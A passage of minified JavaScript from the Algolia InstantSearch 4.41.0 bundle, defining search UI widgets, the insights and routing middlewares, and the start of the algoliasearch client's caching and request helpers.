w=B(n),S=!0===b?"body":b,R=!1!==S&&B(S),_={root:ba(fs(),s.root),noRefinementRoot:ba(fs({modifierName:"noRefinement"}),s.noRefinementRoot),list:ba(fs({descendantName:"list"}),s.list),item:ba(fs({descendantName:"item"}),s.item),firstPageItem:ba(fs({descendantName:"item",modifierName:"firstPage"}),s.firstPageItem),lastPageItem:ba(fs({descendantName:"item",modifierName:"lastPage"}),s.lastPageItem),previousPageItem:ba(fs({descendantName:"item",modifierName:"previousPage"}),s.previousPageItem),nextPageItem:ba(fs({descendantName:"item",modifierName:"nextPage"}),s.nextPageItem),pageItem:ba(fs({descendantName:"item",modifierName:"page"}),s.pageItem),selectedItem:ba(fs({descendantName:"item",modifierName:"selected"}),s.selectedItem),disabledItem:ba(fs({descendantName:"item",modifierName:"disabled"}),s.disabledItem),link:ba(fs({descendantName:"link"}),s.link)},P=o(o({},ds),i),x=function(e){var t=e.containerNode,n=e.cssClasses,r=e.templates,i=e.showFirst,a=e.showLast,s=e.showPrevious,o=e.showNext,c=e.scrollToNode;return function(e,u){var l=e.createURL,f=e.currentRefinement,h=e.nbPages,d=e.pages,p=e.isFirstPage,m=e.isLastPage,g=e.refine;u||At(mt(Dn,{createURL:l,cssClasses:n,currentPage:f,templates:r,nbPages:h,pages:d,isFirstPage:p,isLastPage:m,setCurrentPage:function(e){g(e),!1!==c&&c.scrollIntoView()},showFirst:i,showLast:a,showPrevious:s,showNext:o}),t)}}({containerNode:w,cssClasses:_,templates:P,showFirst:f,showLast:d,showPrevious:m,showNext:v,scrollToNode:R});return o(o({},$t(x,function(){return At(null,w)})({totalPages:c,padding:u})),{},{$$widgetType:"ais.pagination"})},panel:function(e){var t=e||{},n=t.templates,r=void 0===n?{}:n,i=t.hidden,a=void 0===i?function(){return!1}:i,s=t.collapsed,c=t.cssClasses,u=void 0===c?{}:c,l=document.createElement("div"),f=Boolean(s),h="function"==typeof s?s:function(){return!1},d={root:ba(_s(),u.root),noRefinementRoot:ba(_s({modifierName:"noRefinement"}),u.noRefinementRoot),collapsibleRoot:ba(_s({modifierName:"collapsible"}),u.collapsibleRoot),collapsedRoot:ba(_s({modifierName:"collapsed"}),u.collapsedRoot),collapseButton:ba(_s({descendantName:"collapseButton"}),u.collapseButton),collapseIcon:ba(_s({descendantName:"collapseIcon"}),u.collapseIcon),body:ba(_s({descendantName:"body"}),u.body),header:ba(_s({descendantName:"header"}),u.header),footer:ba(_s({descendantName:"footer"}),u.footer)};return function(e){return function(t){if(!t||!t.container)throw new Error(Rs("The `container` option is required in the widget within the panel."));var n=B(t.container),i=function(e){var t=e.containerNode,n=e.bodyContainerNode,r=e.cssClasses,i=e.templates;return function(e){var a=e.options,s=e.hidden,o=e.collapsible,c=e.collapsed;At(mt($n,{cssClasses:r,hidden:s,collapsible:o,isCollapsed:c,templates:i,data:a,bodyElement:n}),t)}}({containerNode:n,bodyContainerNode:l,cssClasses:d,templates:o(o({},{header:"",footer:"",collapseButtonText:function(e){var t=e.collapsed;return'<svg\n          class="'.concat(d.collapseIcon,'"\n          width="1em"\n          height="1em"\n          viewBox="0 0 500 500"\n        >\n        <path d="').concat(t?"M100 250l300-150v300z":"M250 400l150-300H100z",'" fill="currentColor" />\n        </svg>')}}),r)}),s=e(o(o({},t),{},{container:l}));return o(o({},s),{},{init:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r,a=t[0],c=o(o({},s.getWidgetRenderState?s.getWidgetRenderState(a):{}),a);i({options:c,hidden:!0,collapsible:f,collapsed:!1}),"function"==typeof s.init&&(r=s.init).call.apply(r,[this].concat(t))},render:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r,c=t[0],u=o(o({},s.getWidgetRenderState?s.getWidgetRenderState(c):{}),c);i({options:u,hidden:Boolean(a(u)),collapsible:f,collapsed:Boolean(h(u))}),"function"==typeof s.render&&(r=s.render).call.apply(r,[this].concat(t))},dispose:function(){if(At(null,n),"function"==typeof s.dispose){for(var e,t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return(e=s.dispose).call.apply(e,[this].concat(r))}}})}}},places:function(e){var t=e||{},n=t.placesReference,r=t.defaultPosition,i=void 0===r?[]:r,a=f(t,["placesReference","defaultPosition"]);if("function"!=typeof n)throw new Error("The `placesReference` option requires a valid Places.js reference.");var s=n(a),c={query:"",initialLatLngViaIP:void 0,isInitialLatLngViaIPSet:!1};return{$$type:"ais.places",$$widgetType:"ais.places",init:function(e){var t=e.helper;s.on("change",function(e){var n=e.suggestion,r=n.value,i=n.latlng,a=i.lat,s=i.lng;c.query=r,t.setQueryParameter("insideBoundingBox",void 0).setQueryParameter("aroundLatLngViaIP",!1).setQueryParameter("aroundLatLng","".concat(a,",").concat(s)).search()}),s.on("clear",function(){c.query="",t.setQueryParameter("insideBoundingBox",void 0),1<i.length?t.setQueryParameter("aroundLatLngViaIP",!1).setQueryParameter("aroundLatLng",i.join(",")):t.setQueryParameter("aroundLatLngViaIP",c.initialLatLngViaIP).setQueryParameter("aroundLatLng",void 0),t.search()})},getWidgetUiState:function(e,t){var n=t.searchParameters.aroundLatLng||i.join(",");return n!==i.join(",")||c.query?o(o({},e),{},{places:{query:c.query,position:n}}):(e.places,f(e,["places"]))},getWidgetSearchParameters:function(e,t){var n=t.uiState.places||{},r=n.query,a=void 0===r?"":r,o=n.position,u=void 0===o?i.join(","):o;return c.query=a,c.isInitialLatLngViaIPSet||(c.isInitialLatLngViaIPSet=!0,c.initialLatLngViaIP=e.aroundLatLngViaIP),s.setVal(a),s.close(),e.setQueryParameter("insideBoundingBox",void 0).setQueryParameter("aroundLatLngViaIP",!1).setQueryParameter("aroundLatLng",u||void 0)},getRenderState:function(e,t){return o(o({},e),{},{places:this.getWidgetRenderState(t)})},getWidgetRenderState:function(){return{widgetParams:e}}}},poweredBy:function(e){var t=e||{},n=t.container,r=t.cssClasses,i=void 0===r?{}:r,a=t.theme,s=void 0===a?"light":a;if(!n)throw new Error(Os("The `container` option is required."));var c=B(n),u={root:ba(js(),js({modifierName:"dark"===s?"dark":"light"}),i.root),link:ba(js({descendantName:"link"}),i.link),logo:ba(js({descendantName:"logo"}),i.logo)},l=function(e){var t=e.containerNode,n=e.cssClasses;return function(e,r){var i=e.url,a=e.widgetParams;if(r){var s=a.theme;At(mt(zn,{cssClasses:n,url:i,theme:void 0===s?"light":s}),t)}}}({containerNode:c,cssClasses:u});return o(o({},on(l,function(){return At(null,c)})({theme:s})),{},{$$widgetType:"ais.poweredBy"})},queryRuleContext:function(e){var t=0<arguments.length&&void 0!==e?e:{};if(!t.trackedFilters)throw new Error(Ns("The `trackedFilters` option is required."));return o(o({},dn(Z)(t)),{},{$$widgetType:"ais.queryRuleContext"})},queryRuleCustomData:function(e){var t=e||{},n=t.container,r=t.cssClasses,i=void 0===r?{}:r,a=t.templates,s=void 0===a?{}:a,c=t.transformItems,u=void 0===c?function(e){return e}:c;if(!n)throw new Error(Is("The `container` option is required."));var l={root:ba(Es(),i.root)},f=B(n),h=o(o({},Fs),s),d=function(e){var t=e.containerNode,n=e.cssClasses,r=e.templates;return function(e){var i=e.items;At(mt(Kn,{cssClasses:n,templates:r,items:i}),t)}}({containerNode:f,cssClasses:l,renderState:{},templates:h});return o(o({},dn(d,function(){At(null,f)})({transformItems:u})),{},{$$widgetType:"ais.queryRuleCustomData"})},rangeInput:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.min,a=t.max,s=t.precision,c=void 0===s?0:s,u=t.cssClasses,l=void 0===u?{}:u,f=t.templates,h=void 0===f?{}:f;if(!n)throw new Error(Cs("The `container` option is required."));var d=B(n),m={root:ba(ks(),l.root),noRefinement:ba(ks({modifierName:"noRefinement"})),form:ba(ks({descendantName:"form"}),l.form),label:ba(ks({descendantName:"label"}),l.label),input:ba(ks({descendantName:"input"}),l.input),inputMin:ba(ks({descendantName:"input",modifierName:"min"}),l.inputMin),inputMax:ba(ks({descendantName:"input",modifierName:"max"}),l.inputMax),separator:ba(ks({descendantName:"separator"}),l.separator),submit:ba(ks({descendantName:"submit"}),l.submit)},g=function(e){var t=e.containerNode,n=e.cssClasses,r=e.renderState,i=e.templates;return function(e,a){var s=e.refine,o=e.range,c=e.start,u=e.widgetParams,l=e.instantSearchInstance;if(a)r.templateProps=U({defaultTemplates:As,templatesConfig:l.templatesConfig,templates:i});else{var f=o.min,h=o.max,d=p(c,2),m=d[0],g=d[1],v=1/Math.pow(10,u.precision||0);At(mt(Ts,{min:f,max:h,step:v,values:{min:m!==-1/0&&m!==f?m:void 0,max:g!==1/0&&g!==h?g:void 0},cssClasses:n,refine:s,templateProps:r.templateProps}),t)}}}({containerNode:d,cssClasses:m,templates:h,renderState:{}});return o(o({},Kt(g,function(){return At(null,d)})({attribute:r,min:i,max:a,precision:c})),{},{$$type:"ais.rangeInput",$$widgetType:"ais.rangeInput"})},rangeSlider:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.min,a=t.max,s=t.cssClasses,c=void 0===s?{}:s,u=t.step,l=t.pips,f=void 0===l||l,h=t.precision,d=void 0===h?0:h,m=t.tooltips,g=void 0===m||m;if(!n)throw new Error(Js("The `container` option is required."));var v=B(n),y={root:ba(Xs(),c.root),disabledRoot:ba(Xs({modifierName:"disabled"}),c.disabledRoot)},b=function(e){var t=e.containerNode,n=e.cssClasses,r=e.pips,i=e.step,a=e.tooltips;return function(e,s){var o=e.refine,c=e.range,u=e.start;if(!s){var l=c.min,f=c.max,h=p(u,2),d=h[0],m=h[1],g=d===-1/0?l:d,v=m===1/0?f:m;At(mt(Ks,{cssClasses:n,refine:o,min:l,max:f,values:[f<g?f:g,v<l?l:v],tooltips:a,step:i,pips:r}),t)}}}({containerNode:v,step:u,pips:f,tooltips:g,cssClasses:y});return o(o({},Kt(b,function(){return At(null,v)})({attribute:r,min:i,max:a,precision:d})),{},{$$type:"ais.rangeSlider",$$widgetType:"ais.rangeSlider"})},ratingMenu:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.max,a=void 0===i?5:i,s=t.cssClasses,c=void 0===s?{}:s,u=t.templates,l=void 0===u?{}:u;if(!n)throw new Error(Ys("The `container` option is required."));var f=B(n),h={root:ba(Zs(),c.root),noRefinementRoot:ba(Zs({modifierName:"noRefinement"}),c.noRefinementRoot),list:ba(Zs({descendantName:"list"}),c.list),item:ba(Zs({descendantName:"item"}),c.item),selectedItem:ba(Zs({descendantName:"item",modifierName:"selected"}),c.selectedItem),disabledItem:ba(Zs({descendantName:"item",modifierName:"disabled"}),c.disabledItem),link:ba(Zs({descendantName:"link"}),c.link),starIcon:ba(Zs({descendantName:"starIcon"}),c.starIcon),fullStarIcon:ba(Zs({descendantName:"starIcon",modifierName:"full"}),c.fullStarIcon),emptyStarIcon:ba(Zs({descendantName:"starIcon",modifierName:"empty"}),c.emptyStarIcon),label:ba(Zs({descendantName:"label"}),c.label),count:ba(Zs({descendantName:"count"}),c.count)},d=function(e){var t=e.containerNode,n=e.cssClasses,r=e.templates,i=e.renderState;return function(e,a){var s=e.refine,o=e.items,c=e.createURL,u=e.instantSearchInstance;a?i.templateProps=U({defaultTemplates:Gs,templatesConfig:u.templatesConfig,templates:r}):At(mt(Ma,{createURL:c,cssClasses:n,facetValues:o,templateProps:i.templateProps,toggleRefinement:s},mt("svg",{style:"display:none;"},mt("symbol",{id:Zs({descendantName:"starSymbol"}),viewBox:"0 0 24 24"},eo),mt("symbol",{id:Zs({descendantName:"starEmptySymbol"}),viewBox:"0 0 24 24"},to))),t)}}({containerNode:f,cssClasses:h,renderState:{},templates:l});return o(o({},Zt(d,function(){return At(null,f)})({attribute:r,max:a})),{},{$$widgetType:"ais.ratingMenu"})},refinementList:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.operator,a=t.sortBy,s=t.limit,c=t.showMore,u=t.showMoreLimit,l=t.searchable,f=void 0!==l&&l,h=t.searchablePlaceholder,d=void 0===h?"Search...":h,p=t.searchableEscapeFacetValues,m=void 0===p||p,g=t.searchableIsAlwaysActive,v=void 0===g||g,y=t.cssClasses,b=void 0===y?{}:y,w=t.templates,S=void 0===w?{}:w,R=t.transformItems;if(!n)throw new Error(io("The `container` option is required."));var _=!!f&&Boolean(m),P=B(n),x={root:ba(ao(),b.root),noRefinementRoot:ba(ao({modifierName:"noRefinement"}),b.noRefinementRoot),list:ba(ao({descendantName:"list"}),b.list),item:ba(ao({descendantName:"item"}),b.item),selectedItem:ba(ao({descendantName:"item",modifierName:"selected"}),b.selectedItem),searchBox:ba(ao({descendantName:"searchBox"}),b.searchBox),label:ba(ao({descendantName:"label"}),b.label),checkbox:ba(ao({descendantName:"checkbox"}),b.checkbox),labelText:ba(ao({descendantName:"labelText"}),b.labelText),count:ba(ao({descendantName:"count"}),b.count),noResults:ba(ao({descendantName:"noResults"}),b.noResults),showMore:ba(ao({descendantName:"showMore"}),b.showMore),disabledShowMore:ba(ao({descendantName:"showMore",modifierName:"disabled"}),b.disabledShowMore),searchable:{root:ba(so(),b.searchableRoot),form:ba(so({
descendantName:"form"}),b.searchableForm),input:ba(so({descendantName:"input"}),b.searchableInput),submit:ba(so({descendantName:"submit"}),b.searchableSubmit),submitIcon:ba(so({descendantName:"submitIcon"}),b.searchableSubmitIcon),reset:ba(so({descendantName:"reset"}),b.searchableReset),resetIcon:ba(so({descendantName:"resetIcon"}),b.searchableResetIcon),loadingIndicator:ba(so({descendantName:"loadingIndicator"}),b.searchableLoadingIndicator),loadingIcon:ba(so({descendantName:"loadingIcon"}),b.searchableLoadingIcon)}},j=function(e){var t=e.containerNode,n=e.cssClasses,r=e.templates,i=e.searchBoxTemplates,a=e.renderState,s=e.showMore,o=e.searchable,c=e.searchablePlaceholder,u=e.searchableIsAlwaysActive;return function(e,l){var f=e.refine,h=e.items,d=e.createURL,p=e.searchForItems,m=e.isFromSearch,g=e.instantSearchInstance,v=e.toggleShowMore,y=e.isShowingMore,b=e.hasExhaustiveItems,w=e.canToggleShowMore;return l?(a.templateProps=U({defaultTemplates:ro,templatesConfig:g.templatesConfig,templates:r}),void(a.searchBoxTemplateProps=U({defaultTemplates:no,templatesConfig:g.templatesConfig,templates:i}))):void At(mt(Ma,{createURL:d,cssClasses:n,facetValues:h,templateProps:a.templateProps,searchBoxTemplateProps:a.searchBoxTemplateProps,toggleRefinement:f,searchFacetValues:o?p:void 0,searchPlaceholder:c,searchIsAlwaysActive:u,isFromSearch:m,showMore:s&&!m&&0<h.length,toggleShowMore:v,isShowingMore:y,hasExhaustiveItems:b,canToggleShowMore:w}),t)}}({containerNode:P,cssClasses:x,templates:S,searchBoxTemplates:{submit:S.searchableSubmit,reset:S.searchableReset,loadingIndicator:S.searchableLoadingIndicator},renderState:{},searchable:f,searchablePlaceholder:d,searchableIsAlwaysActive:v,showMore:c});return o(o({},Jt(j,function(){return At(null,P)})({attribute:r,operator:i,limit:s,showMore:c,showMoreLimit:u,sortBy:a,escapeFacetValues:_,transformItems:R})),{},{$$widgetType:"ais.refinementList"})},relevantSort:function(e){var t=e.container,n=e.templates,r=void 0===n?{}:n,i=e.cssClasses,a=void 0===i?{}:i;if(!t)throw new Error(co("The `container` option is required."));var s=B(t),c={root:ba(uo(),a.root),text:ba(uo({descendantName:"text"}),a.text),button:ba(uo({descendantName:"button"}),a.button)},u=o(o({},oo),r),l=function(e){var t=e.containerNode,n=e.cssClasses,r=e.templates;return function(e){var i=e.isRelevantSorted,a=e.isVirtualReplica,s=e.refine;At(mt(tr,{cssClasses:n,templates:r,isRelevantSorted:i,isVirtualReplica:a,refine:s}),t)}}({containerNode:s,cssClasses:c,renderState:{},templates:u});return o(o({},vn(l,function(){At(null,s)})({})),{},{$$widgetType:"ais.relevantSort"})},searchBox:function(e){var t=e||{},n=t.container,r=t.placeholder,i=void 0===r?"":r,a=t.cssClasses,s=void 0===a?{}:a,c=t.autofocus,u=void 0!==c&&c,l=t.searchAsYouType,f=void 0===l||l,h=t.showReset,d=void 0===h||h,p=t.showSubmit,m=void 0===p||p,g=t.showLoadingIndicator,v=void 0===g||g,y=t.queryHook,b=t.templates,w=void 0===b?{}:b;if(!n)throw new Error(lo("The `container` option is required."));var S=B(n),R={root:ba(fo(),s.root),form:ba(fo({descendantName:"form"}),s.form),input:ba(fo({descendantName:"input"}),s.input),submit:ba(fo({descendantName:"submit"}),s.submit),submitIcon:ba(fo({descendantName:"submitIcon"}),s.submitIcon),reset:ba(fo({descendantName:"reset"}),s.reset),resetIcon:ba(fo({descendantName:"resetIcon"}),s.resetIcon),loadingIndicator:ba(fo({descendantName:"loadingIndicator"}),s.loadingIndicator),loadingIcon:ba(fo({descendantName:"loadingIcon"}),s.loadingIcon)},_=o(o({},no),w),P=function(e){var t=e.containerNode,n=e.cssClasses,r=e.placeholder,i=e.templates,a=e.autofocus,s=e.searchAsYouType,o=e.showReset,c=e.showSubmit,u=e.showLoadingIndicator;return function(e){var l=e.refine,f=e.query,h=e.isSearchStalled;At(mt(Ha,{query:f,placeholder:r,autofocus:a,refine:l,searchAsYouType:s,templates:i,showSubmit:c,showReset:o,showLoadingIndicator:u,isSearchStalled:h,cssClasses:n}),t)}}({containerNode:S,cssClasses:R,placeholder:i,templates:_,autofocus:u,searchAsYouType:f,showReset:d,showSubmit:m,showLoadingIndicator:v});return o(o({},Gt(P,function(){return At(null,S)})({queryHook:y})),{},{$$widgetType:"ais.searchBox"})},sortBy:function(e){var t=e||{},n=t.container,r=t.items,i=t.cssClasses,a=void 0===i?{}:i,s=t.transformItems;if(!n)throw new Error(ho("The `container` option is required."));var c=B(n),u={root:ba(po(),a.root),select:ba(po({descendantName:"select"}),a.select),option:ba(po({descendantName:"option"}),a.option)},l=function(e){var t=e.containerNode,n=e.cssClasses;return function(e,r){var i=e.currentRefinement,a=e.options,s=e.refine;r||At(mt("div",{className:n.root},mt(kn,{cssClasses:n,currentValue:i,options:a,setValue:s})),t)}}({containerNode:c,cssClasses:u});return o(o({},Yt(l,function(){return At(null,c)})({container:c,items:r,transformItems:s})),{},{$$widgetType:"ais.sortBy"})},stats:function(e){var t=e||{},n=t.container,r=t.cssClasses,i=void 0===r?{}:r,a=t.templates,s=void 0===a?{}:a;if(!n)throw new Error(mo("The `container` option is required."));var c=B(n),u={root:ba(go(),i.root),text:ba(go({descendantName:"text"}),i.text)},l=function(e){var t=e.renderState,n=e.cssClasses,r=e.containerNode,i=e.templates;return function(e,a){var s=e.hitsPerPage,o=e.nbHits,c=e.nbSortedHits,u=e.areHitsSorted,l=e.nbPages,f=e.page,h=e.processingTimeMS,d=e.query,p=e.instantSearchInstance;a?t.templateProps=U({defaultTemplates:vo,templatesConfig:p.templatesConfig,templates:i}):At(mt(nr,{cssClasses:n,hitsPerPage:s,nbHits:o,nbSortedHits:c,areHitsSorted:u,nbPages:l,page:f,processingTimeMS:h,query:d,templateProps:t.templateProps}),r)}}({containerNode:c,cssClasses:u,templates:s,renderState:{}});return o(o({},en(l,function(){return At(null,c)})({})),{},{$$widgetType:"ais.stats"})},toggleRefinement:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.cssClasses,a=void 0===i?{}:i,s=t.templates,c=void 0===s?{}:s,u=t.on,l=void 0===u||u,f=t.off;if(!n)throw new Error(bo("The `container` option is required."));var h=B(n),d={root:ba(wo(),a.root),label:ba(wo({descendantName:"label"}),a.label),checkbox:ba(wo({descendantName:"checkbox"}),a.checkbox),labelText:ba(wo({descendantName:"labelText"}),a.labelText)},p=function(e){var t=e.containerNode,n=e.cssClasses,r=e.renderState,i=e.templates;return function(e,a){var s=e.value,o=e.refine,c=e.instantSearchInstance;a?r.templateProps=U({defaultTemplates:yo,templatesConfig:c.templatesConfig,templates:i}):At(mt(rr,{cssClasses:n,currentRefinement:s,templateProps:r.templateProps,refine:o}),t)}}({containerNode:h,cssClasses:d,renderState:{},templates:c});return o(o({},tn(p,function(){return At(null,h)})({attribute:r,on:l,off:f})),{},{$$widgetType:"ais.toggleRefinement"})},voiceSearch:function(e){var t=e||{},n=t.container,r=t.cssClasses,i=void 0===r?{}:r,a=t.templates,s=void 0===a?{}:a,c=t.searchAsYouSpeak,u=void 0!==c&&c,l=t.language,f=t.additionalQueryParameters,h=t.createVoiceSearchHelper;if(!n)throw new Error(Ro("The `container` option is required."));var d=B(n),p={root:ba(_o(),i.root),button:ba(_o({descendantName:"button"}),i.button),status:ba(_o({descendantName:"status"}),i.status)},m=o(o({},So),s),g=function(e){var t=e.containerNode,n=e.cssClasses,r=e.templates;return function(e){var i=e.isBrowserSupported,a=e.isListening,s=e.toggleListening,o=e.voiceListeningState;At(mt(ir,{cssClasses:n,templates:r,isBrowserSupported:i,isListening:a,toggleListening:s,voiceListeningState:o}),t)}}({containerNode:d,cssClasses:p,templates:m});return o(o({},mn(g,function(){return At(null,d)})({container:d,cssClasses:p,templates:m,searchAsYouSpeak:u,language:l,additionalQueryParameters:f,createVoiceSearchHelper:h})),{},{$$widgetType:"ais.voiceSearch"})}}),jo=Object.freeze({__proto__:null,createInsightsMiddleware:function(e){var t=e||{},n=t.insightsClient,r=t.insightsInitParams,i=t.onEvent;if(null!==n&&!n)throw new Error("The `insightsClient` option is required. To disable, set it to `null`.");var a=Boolean(n),s=null===n?Z:n;return function(e){var t=e.instantSearchInstance,c=p(function(e){if(e.transporter){var t=e.transporter,n=t.headers,r=t.queryParameters,i="x-algolia-application-id",a="x-algolia-api-key";return[n[i]||r[i],n[a]||r[a]]}return[e.applicationID,e.apiKey]}(t.client),2),u=c[0],l=c[1],f=void 0,h=void 0;if(Array.isArray(s.queue)){var d=p(z(s.queue.slice().reverse(),function(e){return"setUserToken"===p(e,1)[0]})||[],2);f=d[1]}s("getUserToken",null,function(e,t){h=t}),s("init",o({appId:u,apiKey:l},r));var m,g,v=un(Z);return{onStateChange:function(){},subscribe:function(){function e(e){g&&t.removeWidgets([g]),g=v({searchParameters:{userToken:e}}),t.addWidgets([g])}s("addAlgoliaAgent","insights-middleware"),m=v({searchParameters:{clickAnalytics:!0}}),t.addWidgets([m]);var r=Qe();a&&r&&e(r),h?s("setUserToken",h):f&&s("setUserToken",f),s("onUserTokenChange",e,{immediate:!0}),t.sendEventToInsights=function(e){i?i(e,n):e.insightsMethod&&Boolean(t.renderState[t.indexName].configure.widgetParams.searchParameters.userToken)&&s(e.insightsMethod,e.payload)}},unsubscribe:function(){s("onUserTokenChange",void 0),t.removeWidgets([m,g]),g=m=void 0,t.sendEventToInsights=Z}}}},createRouterMiddleware:Ze,isMetadataEnabled:et,createMetadataMiddleware:tt}),Oo=Object.freeze({__proto__:null,history:Ye}),No=Object.freeze({__proto__:null,simple:Ve,singleIndex:function(e){return{stateToRoute:function(t){return ar(t[e]||{})},routeToState:function(t){return i({},e,ar(0<arguments.length&&void 0!==t?t:{}))}}}}),Fo="ais.infiniteHits";return or.version="4.41.0",or.connectors=va,or.widgets=xo,or.middlewares=jo,or.routers=Oo,or.stateMappings=No,or.createInfiniteHitsSessionStorageCache=function(){return{read:function(e){var t=e.state,n=Ie(function(e){return e.window.sessionStorage});if(!n)return null;try{var r=JSON.parse(n.getItem(Fo));return r&&se(r.state,sr(t))?r.hits:null}catch(e){if(e instanceof SyntaxError)try{n.removeItem(Fo)}catch(e){}return null}},write:function(e){var t=e.state,n=e.hits,r=Ie(function(e){return e.window.sessionStorage});if(r)try{r.setItem(Fo,JSON.stringify({state:sr(t),hits:n}))}catch(e){}}}},or.highlight=He,or.reverseHighlight=Me,or.snippet=qe,or.reverseSnippet=Be,or.insights=We,or})},function(e,t,n){!function(t,n){e.exports=n()}(this,function(){"use strict";function e(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function n(n){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?t(Object(i),!0).forEach(function(t){e(n,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach(function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))})}return n}function r(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)){var n=[],r=!0,i=!1,a=void 0;try{for(var s,o=e[Symbol.iterator]();!(r=(s=o.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(e){i=!0,a=e}finally{try{r||null==o.return||o.return()}finally{if(i)throw a}}return n}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function a(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function s(e){var t,n="algoliasearch-client-js-".concat(e.key),r=function(){return void 0===t&&(t=e.localStorage||window.localStorage),t},a=function(){return JSON.parse(r().getItem(n)||"{}")};return{get:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return Promise.resolve().then(function(){var n=JSON.stringify(e),r=a()[n];return Promise.all([r||t(),void 0!==r])}).then(function(e){var t=i(e,2),r=t[0],a=t[1];return Promise.all([r,a||n.miss(r)])}).then(function(e){return i(e,1)[0]})},set:function(e,t){return Promise.resolve().then(function(){var i=a();return i[JSON.stringify(e)]=t,r().setItem(n,JSON.stringify(i)),t})},delete:function(e){return Promise.resolve().then(function(){var t=a();delete t[JSON.stringify(e)],r().setItem(n,JSON.stringify(t))})},clear:function(){return Promise.resolve().then(function(){r().removeItem(n)})}}}function o(e){var t=a(e.caches),n=t.shift();return void 0===n?{get:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},r=t();return r.then(function(e){return Promise.all([e,n.miss(e)])}).then(function(e){return i(e,1)[0]})},set:function(e,t){return Promise.resolve(t)},delete:function(e){return Promise.resolve()},clear:function(){return Promise.resolve()}}:{get:function(e,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return n.get(e,r,i).catch(function(){return o({caches:t}).get(e,r,i)})},set:function(e,r){return n.set(e,r).catch(function(){return o({caches:t}).set(e,r)})},delete:function(e){return n.delete(e).catch(function(){return o({caches:t}).delete(e)})},clear:function(){return n.clear().catch(function(){return o({caches:t}).clear()})}}}function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{serializable:!0},t={};return{get:function(n,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},a=JSON.stringify(n);if(a in t)return Promise.resolve(e.serializable?JSON.parse(t[a]):t[a]);var s=r(),o=i&&i.miss||function(){return Promise.resolve()};return s.then(function(e){return o(e)}).then(function(){return s})},set:function(n,r){return t[JSON.stringify(n)]=e.serializable?JSON.stringify(r):r,Promise.resolve(r)},delete:function(e){return delete t[JSON.stringify(e)],Promise.resolve()},clear:function(){return t={},Promise.resolve()}}}function u(e,t,n){var r={"x-algolia-api-key":n,"x-algolia-application-id":t};return{headers:function(){return e===N.WithinHeaders?r:{}},queryParameters:function(){return e===N.WithinQueryParameters?r:{}}}}function l(e){var t=0;return e(function n(){return t++,new Promise(function(r){setTimeout(function(){r(e(n))},Math.min(100*t,1e3))})})}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e,t){return Promise.resolve()};return Object.assign(e,{wait:function(n){return f(e.then(function(e){return Promise.all([t(e,n),e])}).then(function(e){return e[1]}))}})}function h(e){for(var t=e.length-1;t>0;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e}function d(e,t){return t?(Object.keys(t).forEach(function(n){e[n]=t[n](e)}),e):e}function p(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var i=0;return e.replace(/%s/g,function(){return encodeURIComponent(n[i++])})}function m(e,t){var n=e||{},r=n.data||{};return Object.keys(n).forEach(function(e){-1===["timeout","headers","queryParameters","data","cacheable"].indexOf(e)&&(r[e]=n[e])}),{data:Object.entries(r).length>0?r:void 0,timeout:n.timeout||t,headers:n.headers||{},queryParameters:n.queryParameters||{},cacheable:n.cacheable}}function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:I;return n(n({},e),{},{status:t,lastUpdate:Date.now()})}function v(e){return"string"==typeof e?{protocol:"https",url:e,accept:F.Any}:{protocol:e.protocol||"https",url:e.url,accept:e.accept||F.Any}}function y(e,t){return Promise.all(t.map(function(t){return e.get(t,function(){return Promise.resolve(g(t))})})).then(function(e){var n=e.filter(function(e){return function(e){return e.status===I||Date.now()-e.lastUpdate>12e4}(e)}),r=e.filter(function(e){return function(e){return 